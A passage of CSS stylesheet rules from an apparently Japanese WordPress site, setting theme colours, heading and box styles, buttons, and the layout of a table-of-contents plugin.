span:before,.popular-item:nth-child(1) .pop-num,.popular-item:nth-child(2) .pop-num,.popular-item:nth-child(3) .pop-num{background-color:#599cd6 !important}.sidebar-btn a,.profile-sns-menu{background-color:#599cd6 !important}.sp-sns-menu a,.pickup-contents-box a:hover .pickup-title{border-color:#599cd6 !important;color:#599cd6 !important}.pro-line svg{fill:#599cd6 !important}.cps-post-cat a,.meta-cat,.popular-cat{background-color:#599cd6 !important;border-color:#599cd6 !important}.tagicon,.tag-box a,#toc_container .toc_list>li,#toc_container .toc_title{color:#599cd6 !important}.widget_tag_cloud a:before{color:#515966 !important}.tag-box a,#toc_container:before{border-color:#599cd6 !important}.cps-post-cat a:hover{color:#ff6768 !important}.pagination li:not([class*=current]) a:hover,.widget_tag_cloud a:hover{background-color:#599cd6 !important}.pagination li:not([class*=current]) a:hover{opacity:.5 !important}.pagination li.current a{background-color:#599cd6 !important;border-color:#599cd6 !important}.nextpage a:hover span{color:#599cd6 !important;border-color:#599cd6 !important}.cta-content:before{background-color:#2294d6 !important}.cta-text,.info-title{color:#fff !important}#footer-widget-area.footer_style1 .widgettitle{border-color:#599cd6 !important}.sidebar_style1 .widgettitle,.sidebar_style5 .widgettitle{border-color:#599cd6 !important}.sidebar_style2 .widgettitle,.sidebar_style4 .widgettitle,.sidebar_style6 .widgettitle,#home-bottom-widget .widgettitle,#home-top-widget .widgettitle,#post-bottom-widget .widgettitle,#post-top-widget .widgettitle{background-color:#599cd6 !important}#home-bottom-widget .widget_search .search-box input[type=submit],#home-top-widget .widget_search .search-box input[type=submit],#post-bottom-widget .widget_search .search-box input[type=submit],#post-top-widget .widget_search .search-box input[type=submit]{background-color:#599cd6 !important}.tn-logo-size{font-size:200% !important}@media (min-width:481px){.tn-logo-size img{width:calc(200%*0.5) !important}}@media (min-width:768px){.tn-logo-size img{width:calc(200%*2.2) !important}}@media (min-width:1200px){.tn-logo-size img{width:200% !important}}.sp-logo-size{font-size:100% !important}.sp-logo-size img{width:100% !important}.cps-post-main ul>li:before,.cps-post-main ol>li:before{background-color:#599cd6 !important}.profile-card .profile-title{background-color:#599cd6 !important}.profile-card{border-color:#599cd6 !important}.cps-post-main a{color:#04c}.cps-post-main .marker{background:-webkit-linear-gradient(transparent 60%,#ffe2e2 0%);background:linear-gradient(transparent 60%,#ffe2e2 0%)}.cps-post-main .marker2{background:-webkit-linear-gradient(transparent 60%,#a9eaf2 0%);background:linear-gradient(transparent 60%,#a9eaf2 0%)}.cps-post-main .jic-sc{color:#e9546b}.simple-box1{border-color:#51a5d6 !important}.simple-box2{border-color:#f2bf7d !important}.simple-box3{border-color:#2294d6 !important}.simple-box4{border-color:#7badd8 !important}.simple-box4:before{background-color:#7badd8}.simple-box5{border-color:#e896c7 !important}.simple-box5:before{background-color:#e896c7}.simple-box6{background-color:#fffdef !important}.simple-box7{border-color:#def1f9 !important}.simple-box7:before{background-color:#def1f9 !important}.simple-box8{border-color:#96ddc1 !important}.simple-box8:before{background-color:#96ddc1 !important}.simple-box9:before{background-color:#e1c0e8 !important}.simple-box9:after{border-color:#e1c0e8 #e1c0e8 #fff #fff !important}.kaisetsu-box1:before,.kaisetsu-box1-title{background-color:#ffb49e !important}.kaisetsu-box2{border-color:#89c2f4 !important}.kaisetsu-box2-title{background-color:#89c2f4 !important}.kaisetsu-box4{border-color:#ea91a9 !important}.kaisetsu-box4-title{background-color:#ea91a9 !important}.kaisetsu-box5:before{background-color:#57b3ba !important}.kaisetsu-box5-title{background-color:#57b3ba !important}.concept-box1{border-color:#85db8f !important}.concept-box1:after{background-color:#85db8f !important}.concept-box1:before{content:"ポイント" !important;color:#85db8f !important}.concept-box2{border-color:#f7cf6a !important}.concept-box2:after{background-color:#f7cf6a !important}.concept-box2:before{content:"注意点" !important;color:#f7cf6a !important}.concept-box3{border-color:#86cee8 !important}.concept-box3:after{background-color:#86cee8 !important}.concept-box3:before{content:"良い例" !important;color:#86cee8 !important}.concept-box4{border-color:#ed8989 !important}.concept-box4:after{background-color:#ed8989 !important}.concept-box4:before{content:"悪い例" !important;color:#ed8989 !important}.concept-box5{border-color:#9e9e9e !important}.concept-box5:after{background-color:#9e9e9e !important}.concept-box5:before{content:"参考" !important;color:#9e9e9e !important}.concept-box6{border-color:#8eaced !important}.concept-box6:after{background-color:#8eaced !important}.concept-box6:before{content:"メモ" !important;color:#8eaced !important}.innerlink-box1,.blog-card{border-color:#ff6868 !important}.innerlink-box1-title{background-color:#ff6868 !important;border-color:#ff6868 !important}.innerlink-box1:before,.blog-card-hl-box{background-color:#ff6868 !important}.jin-ac-box01-title:after{color:#599cd6}.color-button01 a,.color-button01 a:hover,.color-button01:before{background-color:#2294d6 !important}.top-image-btn-color a,.top-image-btn-color a:hover,.top-image-btn-color:before{background-color:#ffcd44 !important}.color-button02 a,.color-button02 a:hover,.color-button02:before{background-color:#ff6868 !important}.color-button01-big a,.color-button01-big a:hover,.color-button01-big:before{background-color:#1e73be !important}.color-button01-big a,.color-button01-big:before{border-radius:10px !important}.color-button01-big a{padding-top:5 !important;padding-bottom:5 !important}.color-button02-big a,.color-button02-big a:hover,.color-button02-big:before{background-color:#81d742 !important}.color-button02-big a,.color-button02-big:before{border-radius:10px !important}.color-button02-big a{padding-top:5 !important;padding-bottom:5 !important}.color-button01-big{width:65% !important}.color-button02-big{width:65% !important}.top-image-btn-color:before,.wide-layout ul li .color-button01:before,.wide-layout ul li .color-button02:before,.color-button01:before,.color-button02:before,.color-button01-big:before,.color-button02-big:before{display:none}.top-image-btn-color a:hover,.color-button01 a:hover,.color-button02 a:hover,.color-button01-big a:hover,.color-button02-big a:hover{-webkit-transform:translateY(2px);transform:translateY(2px);-webkit-filter:brightness(1.05);filter:brightness(1.05);opacity:1}.h2-style01 h2,.h2-style02 h2:before,.h2-style03 h2,.h2-style04 h2:before,.h2-style05 h2,.h2-style07 h2:before,.h2-style07 h2:after,.h3-style03 h3:before,.h3-style02 h3:before,.h3-style05 h3:before,.h3-style07 h3:before,.h2-style08 h2:after,.h2-style10 h2:before,.h2-style10 h2:after,.h3-style02 h3:after,.h4-style02 h4:before{background-color:#599cd6 !important}.h3-style01 h3,.h3-style04 h3,.h3-style05 h3,.h3-style06 h3,.h4-style01 h4,.h2-style02 h2,.h2-style08 h2,.h2-style08 h2:before,.h2-style09 h2,.h4-style03 h4{border-color:#599cd6 !important}.h2-style05 h2:before{border-top-color:#599cd6 !important}.h2-style06 h2:before,.sidebar_style3 .widgettitle:after{background-image:linear-gradient(-45deg,transparent 25%,#599cd6 25%,#599cd6 50%,transparent 50%,transparent 75%,#599cd6 75%,#599cd6)}.jin-h2-icons.h2-style02 h2 .jic:before,.jin-h2-icons.h2-style04 h2 .jic:before,.jin-h2-icons.h2-style06 h2 .jic:before,.jin-h2-icons.h2-style07 h2 .jic:before,.jin-h2-icons.h2-style08 h2 .jic:before,.jin-h2-icons.h2-style09 h2 .jic:before,.jin-h2-icons.h2-style10 h2 .jic:before,.jin-h3-icons.h3-style01 h3 .jic:before,.jin-h3-icons.h3-style02 h3 .jic:before,.jin-h3-icons.h3-style03 h3 .jic:before,.jin-h3-icons.h3-style04 h3 .jic:before,.jin-h3-icons.h3-style05 h3 .jic:before,.jin-h3-icons.h3-style06 h3 .jic:before,.jin-h3-icons.h3-style07 h3 .jic:before,.jin-h4-icons.h4-style01 h4 .jic:before,.jin-h4-icons.h4-style02 h4 .jic:before,.jin-h4-icons.h4-style03 h4 .jic:before,.jin-h4-icons.h4-style04 h4 .jic:before{color:#599cd6}@media all and (-ms-high-contrast:none){*::-ms-backdrop,.color-button01:before,.color-button02:before,.color-button01-big:before,.color-button02-big:before{background-color:#595857 !important}}.jin-lp-h2 h2,.jin-lp-h2 h2{background-color:transparent !important;border-color:transparent !important;color:#515966 !important}.jincolumn-h3style2{border-color:#599cd6 !important}.jinlph2-style1 h2:first-letter {color:#599cd6 !important}.jinlph2-style2 h2,.jinlph2-style3 h2{border-color:#599cd6 !important}.jin-photo-title .jin-fusen1-down,.jin-photo-title .jin-fusen1-even,.jin-photo-title .jin-fusen1-up{border-left-color:#599cd6}.jin-photo-title .jin-fusen2,.jin-photo-title .jin-fusen3{background-color:#599cd6}.jin-photo-title .jin-fusen2:before,.jin-photo-title .jin-fusen3:before{border-top-color:#599cd6}.has-huge-font-size{font-size:42px !important}.has-large-font-size{font-size:36px !important}.has-medium-font-size{font-size:20px !important}.has-normal-font-size{font-size:16px !important}.has-small-font-size{font-size:13px !important}
.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}
.rtoc-mokuji-content{background-color:#fff}.rtoc-mokuji-content.frame1{border:1px solid #3f9cff}.rtoc-mokuji-content #rtoc-mokuji-title{color:#3f9cff}.rtoc-mokuji-content .rtoc-mokuji li>a{color:#555}.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item:before{background-color:#3f9cff !important}.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item:before{background-color:#3f9cff !important}.rtoc-mokuji-content.frame2:before,.rtoc-mokuji-content.frame3,.rtoc-mokuji-content.frame4,.rtoc-mokuji-content.frame5{border-color:#3f9cff !important}.rtoc-mokuji-content.frame5:before,.rtoc-mokuji-content.frame5:after{background-color:#3f9cff}.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after{background-color:#3f9cff !important}.cls-1,.cls-2{stroke:#3f9cff}.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:before,.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item:before,.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:after,.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:after{color:#3f9cff;background-color:#3f9cff}.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item:before{color:#3f9cff}.rtoc-mokuji-content .decimal_ol>.rtoc-item:after{background-color:#3f9cff}.rtoc-mokuji-content .decimal_ol>.rtoc-item:before{color:#3f9cff}#rtoc_return a:before{background-image:url(https://www.zubazubao.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png)}#rtoc_return a{background-color:#3f9cff !important}.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point:after{background-color:#3f9cff}.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point:after{background-color:#3f9cff}.rtoc-mokuji-content.frame6,.rtoc-mokuji-content.frame7:before,.rtoc-mokuji-content.frame8:before{border-color:#3f9cff}.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,.rtoc-mokuji-content.frame7 #rtoc-mokuji-title:after{background-color:#3f9cff}#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item:after,#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item:after,#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item:after,#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item:after,.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span:after{background-color:#3f9cff}.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title{color:#3f9cff;background-color:#fff}
.cps-post-main p{padding-bottom:1.4em;line-height:1.9em;letter-spacing:.06em}.easyLink-box{margin-bottom:1.5em!important}.easyLink-info-btn{display:inline!important}.easyLink-info-btn a{margin:5px 10px 5px 0!important;padding:0 12px!important;line-height:35px!important;display:inline-block!important;width:auto!important;box-shadow:0 8px 15px -5px rgba(0,0,0,.25)!important;font-size:1em!important}.easyLink-info-btn-amazon{background:#ffb36b!important}.easyLink-info-btn-rakuten{background:#ea7373!important}.easyLink-info-btn-yahoo{background:#73c1ea!important}.easyLink-info-btn a:before{font-family:"Font Awesome 5 Free";content:"\f0da";padding-right:3px}@media screen and (max-width:480px){div.easyLink-box div.easyLink-info p.easyLink-info-btn a{width:100%!important;position:relative}.easyLink-info-btn a:before{padding-right:5px;right:5px;position:absolute}}
.my-profile{padding-bottom:85px}
@charset "UTF-8";@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@-moz-keyframes slideFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@keyframes slideFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}#rtoc_shortcode{display:none;margin:0;padding:0}#rtoc_return{display:none;position:relative;z-index:9999}#rtoc_return a{position:fixed;bottom:70px;right:16px;width:58px;height:58px;box-shadow:0px 2px 6px rgba(0,0,0,.16);padding-top:36px;box-sizing:border-box;background-color:#ccc;border-radius:50%;color:#fff;font-size:.6em;text-align:center;text-decoration:none}#rtoc_return a:before{position:absolute;content:"";top:12px;left:16px;width:24px;height:22px;background-repeat:no-repeat;background-position:center top;background-size:24px 22px}#rtoc_return.back_button_left a{right:auto;left:16px}@media (min-width:1200px){#rtoc_return.back_button_left a{bottom:22px}}#rtoc_return.back_button_right a{right:16px}.rtoc-mokuji-content{width:100%;max-width:700px;font-size:16px;font-weight:400;margin:40px auto;box-sizing:border-box}.rtoc-mokuji-content.rtoc_text_parent{padding-bottom:56px}@media (min-width:768px){.rtoc-mokuji-content.rtoc_text_parent{padding-bottom:32px}}.rtoc-mokuji-content.frame2{width:100%;position:relative;padding-bottom:.1px}.rtoc-mokuji-content.frame2:before{position:absolute;content:"";border:4px solid #111;width:100%;height:100%;box-sizing:border-box;top:0;left:0;opacity:.15}.rtoc-mokuji-content.frame3{border-top:2px solid;border-bottom:2px solid}@media (min-width:1024px){.rtoc-mokuji-content.frame3{width:70%;margin:0 auto}}.rtoc-mokuji-content.frame4{padding-bottom:.1px;border-top:4px solid #25343e;box-shadow:0 3px 6px rgba(0,0,0,.16)}.rtoc-mokuji-content.frame5{border-top:2px solid #25343e;border-bottom:2px solid #25343e;position:relative}.rtoc-mokuji-content.frame5:before,.rtoc-mokuji-content.frame5:after{position:absolute;content:"";top:-10px;height:calc(100% + 20px);width:2px;border-radius:1px}@media (min-width:768px){.rtoc-mokuji-content.frame5:before,.rtoc-mokuji-content.frame5:after{height:calc(100% + 32px)}}.rtoc-mokuji-content.frame5:before{left:10px}@media (min-width:768px){.rtoc-mokuji-content.frame5:before{top:-16px;left:16px}}.rtoc-mokuji-content.frame5:after{right:10px}@media (min-width:768px){.rtoc-mokuji-content.frame5:after{top:-16px;right:16px}}.rtoc-mokuji-content.helvetica{font-family:"Helvetica","Arial","Hiragino Kaku Gothic ProN","Hiragino Sans",YuGothic,"Yu Gothic","メイリオ",Meiryo,sans-serif}.rtoc-mokuji-content.helvetica .mokuji_ol>.rtoc-item:before{font-family:"Helvetica","Arial","Hiragino Kaku Gothic ProN","Hiragino Sans",YuGothic,"Yu Gothic","メイリオ",Meiryo,sans-serif}.rtoc-mokuji-content.helvetica .decimal_ol>.rtoc-item:before,.rtoc-mokuji-content.helvetica .decimal_ol.level-2>.rtoc-item:before{font-family:"Helvetica","Arial","Hiragino Kaku Gothic ProN","Hiragino Sans",YuGothic,"Yu Gothic","メイリオ",Meiryo,sans-serif}.rtoc-mokuji-content.noto-sans{font-family:"Noto Sans JP",sans-serif}.rtoc-mokuji-content.noto-sans .mokuji_ol>.rtoc-item:before{font-family:"Noto Sans JP",sans-serif}.rtoc-mokuji-content.noto-sans .decimal_ol>.rtoc-item:before,.rtoc-mokuji-content.noto-sans .decimal_ol.level-2>.rtoc-item:before{font-family:"Noto Sans JP",sans-serif}.rtoc-mokuji-content #rtoc-mokuji-title{padding:32px 28px 8px;font-size:1.35em;letter-spacing:0;line-height:1.8}@media (min-width:1024px){.rtoc-mokuji-content #rtoc-mokuji-title{padding:40px 64px 16px;font-size:1.65em}}.rtoc-mokuji-content #rtoc-mokuji-title.is_close{padding:32px}@media (min-width:1024px){.rtoc-mokuji-content #rtoc-mokuji-title.is_close{padding:40px 64px}}.rtoc-mokuji-content #rtoc-mokuji-title.rtoc_left{display:flex;text-align:left;align-items:center;flex-direction:row-reverse;justify-content:space-between}.rtoc-mokuji-content #rtoc-mokuji-title.rtoc_center{display:flex;flex-direction:column-reverse;padding:32px 28px 8px;text-align:center}@media (min-width:768px){.rtoc-mokuji-content #rtoc-mokuji-title.rtoc_center{font-size:1.65em;flex-direction:row-reverse;justify-content:center}}@media (min-width:1024px){.rtoc-mokuji-content #rtoc-mokuji-title.rtoc_center{padding:40px 64px 16px}}.rtoc-mokuji-content #rtoc-mokuji-title.rtoc_btn_none{padding-bottom:4px;flex-direction:row}.rtoc-mokuji-content.frame5 #rtoc-mokuji-title{padding:32px 40px 8px}@media (min-width:768px){.rtoc-mokuji-content.frame5 #rtoc-mokuji-title{padding:40px 64px 16px}}.rtoc-mokuji-content .rtoc-mokuji{padding:0;margin:0}.rtoc-mokuji-content .rtoc-mokuji.level-1{margin:0 28px 32px !important}@media (min-width:1024px){.rtoc-mokuji-content .rtoc-mokuji.level-1{margin:0 64px 40px !important}}@media (min-width:768px){.rtoc-mokuji-content.frame5 .level-1{margin:0 64px}}.rtoc-mokuji-content .rtoc-mokuji{padding:0;margin:0;list-style:none;transition:all .3s}.rtoc-mokuji-content .rtoc-mokuji li{position:relative;margin:0 !important;line-height:1.55}.rtoc-mokuji-content .rtoc-mokuji li>a{display:inline-block;position:relative;text-decoration:none;transition:all .3s}.rtoc-mokuji-content .rtoc-mokuji li>a:hover{text-decoration:underline}.rtoc-mokuji-content .rtoc-mokuji.level-1 li{font-size:.95em;list-style:none}.rtoc-mokuji-content .rtoc-mokuji.level-1 li span{font-size:.95em !important}.rtoc-mokuji-content .rtoc-mokuji.level-2 li{font-size:.9em}.rtoc-mokuji-content .rtoc-mokuji.level-3 li{font-size:.9em}.rtoc-mokuji-content .rtoc-mokuji.level-1{padding-left:1.3em;border:none !important}.rtoc-mokuji-content .rtoc-mokuji.level-1.mokuji_ol{padding-left:2em}@media (max-width:767px){.rtoc-mokuji-content .rtoc-mokuji.level-1.mokuji_ol{padding-left:1.3em}}.rtoc-mokuji-content .rtoc-mokuji.level-1.decimal_ol{padding-left:1.3em}@media (max-width:767px){.rtoc-mokuji-content .rtoc-mokuji.level-1{padding-left:1.5em}}.rtoc-mokuji-content .rtoc-mokuji.level-1 li{padding:16px 0 0}.rtoc-mokuji-content .rtoc-mokuji.level-1 .decimal_ol li:before{top:6px}.rtoc-mokuji-content .rtoc-mokuji.level-1 .mokuji_ol.decimal_ol li:before{top:7px !important}.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point{max-width:210px}@media (min-width:552px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point{max-width:360px}}@media (min-width:552px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point{max-width:320px}}@media (min-width:1024px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point{max-width:420px}}@media (min-width:1200px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point{max-width:480px}}.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point:after{font-size:.7em;padding:4px 6px;right:-69px;top:1px}@media (min-width:552px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point:after{font-size:.75em;padding:4px 8px;right:-80px}}@media (min-width:768px){.rtoc-mokuji-content .rtoc-mokuji.level-1 .rtoc-accent-point:after{padding:5px 8px 4px;right:-75px}}.rtoc-mokuji-content .rtoc-mokuji.level-2{padding-left:1.2em;padding-bottom:4px !important;padding-top:4px !important;margin-bottom:0 !important}@media (min-width:1024px){.rtoc-mokuji-content .rtoc-mokuji.level-2{padding-bottom:.75em !important}}.rtoc-mokuji-content .rtoc-mokuji.level-2.mokuji_ol{padding-left:1.25em}.rtoc-mokuji-content .rtoc-mokuji.level-2 li{padding-top:6px}.rtoc-mokuji-content .rtoc-mokuji.level-2.decimal_ol{padding-left:1.25em}.rtoc-mokuji-content .rtoc-mokuji.level-2 #rtocAC.accent-point:after{font-size:.6em;padding:4px 6px;right:-70px;padding:4px 5px;right:-67px}.rtoc-mokuji-content .rtoc-mokuji.level-2 .rtoc_accent-point{max-width:166px}@media (min-width:552px){.rtoc-mokuji-content .rtoc-mokuji.level-2 .rtoc_accent-point{max-width:360px}}@media (min-width:768px){.rtoc-mokuji-content .rtoc-mokuji.level-2 .rtoc_accent-point{max-width:300px}}@media (min-width:768px){.rtoc-mokuji-content .rtoc-mokuji.level-2 .rtoc_accent-point{max-width:400px}}@media (min-width:1200px){.rtoc-mokuji-content .rtoc-mokuji.level-2 .rtoc_accent-point{max-width:450px}}.rtoc-mokuji-content .rtoc-mokuji.level-3{padding-top:2px;padding-bottom:8px;padding-left:1.1em}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1{padding-left:0}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_ul,.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_ol{padding-left:2.2em}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_ul>.rtoc-item:before,.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_ol>.rtoc-item:before{left:-1.15em}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .decimal_ol{padding-left:2.3em}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_none.level-2{padding-left:1.1em}.rtoc-mokuji-content .rtoc-mokuji.mokuji_none.level-1 .mokuji_ol.level-2 .rtoc-item:before{top:4px}.rtoc-mokuji-content .rtoc-mokuji.decimal_ol .level-2{padding-left:2.4em}@media (min-width:768px){.rtoc-mokuji-content .rtoc-mokuji.decimal_ol .level-2{padding-left:2.55em}}@media (min-width:768px){.rtoc-mokuji-content .rtoc-mokuji.decimal_ol .level-2.decimal_ol,.rtoc-mokuji-content .rtoc-mokuji.decimal_ol .level-2.mokuji_ol{padding-left:2.75em}}.rtoc-mokuji-content .mokuji_none .mokuji_none.level-2{padding-left:1em}.rtoc-mokuji-content .mokuji_ol .rtoc-item:after,.rtoc-mokuji-content .mokuji_ul .rtoc-item:after{content:none}.rtoc-mokuji-content.frame5 .rtoc-mokuji.level-1{margin:0 40px 32px}@media (min-width:1024px){.rtoc-mokuji-content.frame5 .rtoc-mokuji.level-1{margin:0 64px 40px !important}}.rtoc-mokuji-content .mokuji_ul>.rtoc-item:before{width:9px;height:9px;position:absolute;content:"";border-radius:50%;top:23px;left:-1.2em}@media (max-width:767px){.rtoc-mokuji-content .mokuji_ul>.rtoc-item:before{top:21px}}.rtoc-mokuji-content .mokuji_ul>.rtoc-item:after{content:none !important}.rtoc-mokuji-content .mokuji_ul .mokuji_ul .rtoc-item:before{position:absolute;content:"";top:12px;left:-1.2em;border-radius:50%}@media (max-width:767px){.rtoc-mokuji-content .mokuji_ul .mokuji_ul .rtoc-item:before{width:6px;height:6px;top:12px}}.rtoc-mokuji-content .mokuji_ul .mokuji_ul .mokuji_none .rtoc-item:before{content:none}.rtoc-mokuji-content .mokuji_ul .mokuji_ol>.rtoc-item:before{left:-2.2em;top:5px}.rtoc-mokuji-content .mokuji_ul .mokuji_ol li{padding-left:4px}.rtoc-mokuji-content .rtoc-mokuji .mokuji_ul .rtoc-item:before,.rtoc-mokuji-content .rtoc-mokuji.mokuji_none .mokuji_ul .rtoc-item:before{width:6px;height:6px;top:14px}.rtoc-mokuji-content .mokuji_ol{padding-left:0;counter-reset:rtoc-li;list-style:none;border:none}.rtoc-mokuji-content .mokuji_ol>.rtoc-item{position:relative}.rtoc-mokuji-content .mokuji_ol>.rtoc-item:before{display:inline-block;position:absolute;top:15px;left:-2.5em;width:32px;height:auto;font-size:1.1em;font-weight:400;counter-increment:rtoc-li;content:counter(rtoc-li) ". ";background-color:transparent !important;background:0 0;box-shadow:none;text-align:right}@media (max-width:767px){.rtoc-mokuji-content .mokuji_ol>.rtoc-item:before{left:-2.1em}}.rtoc-mokuji-content .mokuji_ol>.rtoc-item .mokuji_ul>.rtoc-item:before{left:-1.2em}.rtoc-mokuji-content .mokuji_ol .mokuji_ol{counter-reset:rtoc-li2}.rtoc-mokuji-content .mokuji_ol .mokuji_ol>.rtoc-item:before{display:inline-block;counter-increment:rtoc-li2;content:counter(rtoc-li2) ". ";position:absolute;top:7px;left:-1.5em;width:auto;height:auto;font-size:.9em;font-weight:400;background-color:transparent !important;background:0 0;box-shadow:none}.rtoc-mokuji-content .decimal_ol{padding-left:0;counter-reset:rtoc-decimal-1;list-style:none}.rtoc-mokuji-content .decimal_ol>.rtoc-item{position:relative;counter-increment:rtoc-decimal-1}.rtoc-mokuji-content .decimal_ol>.rtoc-item:after{content:"" !important;position:absolute;top:18px;left:12px;right:auto;bottom:auto;height:17px;width:1px;border-radius:1px}@media (min-width:768px){.rtoc-mokuji-content .decimal_ol>.rtoc-item:after{top:19px}}.rtoc-mokuji-content .decimal_ol>.rtoc-item:before{display:inline-block;content:counter(rtoc-decimal-1,decimal-leading-zero) "";position:absolute;left:-1.3em;top:16px;width:auto;height:auto;font-size:1.05em;font-weight:400;background-color:transparent !important;background:0 0;box-shadow:none}.rtoc-mokuji-content .decimal_ol>.rtoc-item>a{padding-left:1.35em}@media (min-width:1024px){.rtoc-mokuji-content .decimal_ol>.rtoc-item>a{padding-left:1.65em}}.rtoc-mokuji-content .decimal_ol .decimal_ol{counter-reset:none}.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item{counter-increment:rtoc-decimal-2}.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:after{width:1px;height:14px;top:10px;left:.75em}.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item:before{display:inline;content:counter(rtoc-decimal-2,decimal-leading-zero) "";left:-1.2em;font-weight:400;font-size:.95em;box-shadow:none;background:0 0}.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item>a{padding-left:1.65em}.rtoc-mokuji-content .decimal_ol.level-2 .level-3{padding-left:2.3em}.rtoc-mokuji-content .decimal_ol .mokuji_ul>.rtoc-item:before{left:-1.15em}.rtoc-mokuji-content .decimal_ol .mokuji_ol>.rtoc-item:before{left:-2.2em;top:5px}.rtoc-mokuji-content .mokuji_none.level-3>.rtoc-item:before{display:none}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title{position:relative}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title .rtoc_open_close{box-sizing:content-box;padding:8px 12px;font-size:10px;height:15px;line-height:1;text-align:center;text-decoration:none;border:none;background-color:#f2f2f2;cursor:pointer;letter-spacing:1px}@media (max-width:767px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title .rtoc_open_close{padding:7px 10px}}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title .rtoc_open_close:focus,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title .rtoc_open_close:focus{outline:0}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center .rtoc_open_close{margin:8px auto 0}@media (min-width:768px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center .rtoc_open_close{margin:0;position:absolute;right:40px;top:44px}}@media (min-width:1024px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center .rtoc_open_close{top:50px}}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center.is_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center.is_close{padding:32px 28px}@media (min-width:768px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center.is_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center.is_close{padding:32px}}@media (min-width:1024px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_center.is_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_center.is_close{padding:40px 64px}}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_left .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_left .rtoc_open_close{left:calc(100% - 48px)}@media (min-width:1024px){.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_left .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_left .rtoc_open_close{left:calc(100% - 92px)}}.rtoc-mokuji-content.rtoc_close #rtoc-mokuji-title.rtoc_left.is_close .rtoc_open_close,.rtoc-mokuji-content.rtoc_open #rtoc-mokuji-title.rtoc_left.is_close 